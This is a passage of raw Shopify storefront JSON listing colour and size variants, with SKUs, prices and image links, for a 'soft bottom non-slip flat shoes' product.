6.5","option3":null,"sku":"LH10247172ZIS40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 40\/ UK 6.5","public_title":"Purple \/ EU 40\/ UK 6.5","options":["Purple","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753604401,"title":"Purple \/ EU 41\/ UK 7","option1":"Purple","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247172ZIS41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 41\/ UK 7","public_title":"Purple \/ EU 41\/ UK 7","options":["Purple","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753637169,"title":"Red \/ EU 36\/ UK 3.5","option1":"Red","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247172RED36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 36\/ UK 3.5","public_title":"Red \/ EU 36\/ UK 3.5","options":["Red","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753669937,"title":"Red \/ EU 37\/ UK 4-4.5","option1":"Red","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247172RED37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 37\/ UK 4-4.5","public_title":"Red \/ EU 37\/ UK 4-4.5","options":["Red","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753702705,"title":"Red \/ EU 38\/ UK 5-5.5","option1":"Red","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247172RED38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 38\/ UK 5-5.5","public_title":"Red \/ EU 38\/ UK 5-5.5","options":["Red","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753735473,"title":"Red \/ EU 39\/ UK 6","option1":"Red","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247172RED39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 39\/ UK 6","public_title":"Red \/ EU 39\/ UK 6","options":["Red","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753768241,"title":"Red \/ EU 40\/ UK 6.5","option1":"Red","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247172RED40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 40\/ UK 6.5","public_title":"Red \/ EU 40\/ UK 6.5","options":["Red","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753801009,"title":"Red \/ EU 41\/ UK 7","option1":"Red","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247172RED41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 41\/ UK 7","public_title":"Red \/ EU 41\/ UK 7","options":["Red","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753833777,"title":"Black \/ EU 36\/ UK 3.5","option1":"Black","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247172HEI36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 36\/ UK 3.5","public_title":"Black \/ EU 36\/ UK 3.5","options":["Black","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753866545,"title":"Black \/ EU 37\/ UK 4-4.5","option1":"Black","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247172HEI37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 37\/ UK 4-4.5","public_title":"Black \/ EU 37\/ UK 4-4.5","options":["Black","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753899313,"title":"Black \/ EU 38\/ UK 5-5.5","option1":"Black","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247172HEI38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 38\/ UK 5-5.5","public_title":"Black \/ EU 38\/ UK 5-5.5","options":["Black","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753932081,"title":"Black \/ EU 39\/ UK 6","option1":"Black","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247172HEI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 39\/ UK 6","public_title":"Black \/ EU 39\/ UK 6","options":["Black","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753997617,"title":"Black \/ EU 40\/ UK 6.5","option1":"Black","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247172HEI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 40\/ UK 6.5","public_title":"Black \/ EU 40\/ UK 6.5","options":["Black","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754030385,"title":"Black \/ EU 41\/ UK 7","option1":"Black","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247172HEI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 41\/ UK 7","public_title":"Black \/ EU 41\/ UK 7","options":["Black","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754063153,"title":"pink \/ EU 36\/ UK 3.5","option1":"pink","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247141FEN36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 36\/ UK 3.5","public_title":"pink \/ EU 36\/ UK 3.5","options":["pink","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754095921,"title":"pink \/ EU 37\/ UK 4-4.5","option1":"pink","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247141FEN37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 37\/ UK 4-4.5","public_title":"pink \/ EU 37\/ UK 4-4.5","options":["pink","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754128689,"title":"pink \/ EU 38\/ UK 5-5.5","option1":"pink","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247141FEN38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 38\/ UK 5-5.5","public_title":"pink \/ EU 38\/ UK 5-5.5","options":["pink","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754161457,"title":"pink \/ EU 39\/ UK 6","option1":"pink","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247141FEN39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 39\/ UK 6","public_title":"pink \/ EU 39\/ UK 6","options":["pink","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754194225,"title":"pink \/ EU 40\/ UK 6.5","option1":"pink","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247141FEN40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 40\/ UK 6.5","public_title":"pink \/ EU 40\/ UK 6.5","options":["pink","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754226993,"title":"pink \/ EU 41\/ UK 7","option1":"pink","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247141FEN41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 41\/ UK 7","public_title":"pink \/ EU 41\/ UK 7","options":["pink","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754259761,"title":"Khaki \/ EU 36\/ UK 3.5","option1":"Khaki","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247141KAQ36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 36\/ UK 3.5","public_title":"Khaki \/ EU 36\/ UK 3.5","options":["Khaki","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754292529,"title":"Khaki \/ EU 37\/ UK 4-4.5","option1":"Khaki","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247141KAQ37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 37\/ UK 4-4.5","public_title":"Khaki \/ EU 37\/ UK 4-4.5","options":["Khaki","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754325297,"title":"Khaki \/ EU 38\/ UK 5-5.5","option1":"Khaki","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247141KAQ38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 38\/ UK 5-5.5","public_title":"Khaki \/ EU 38\/ UK 5-5.5","options":["Khaki","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754358065,"title":"Khaki \/ EU 39\/ UK 6","option1":"Khaki","option2":"EU 39\/ UK 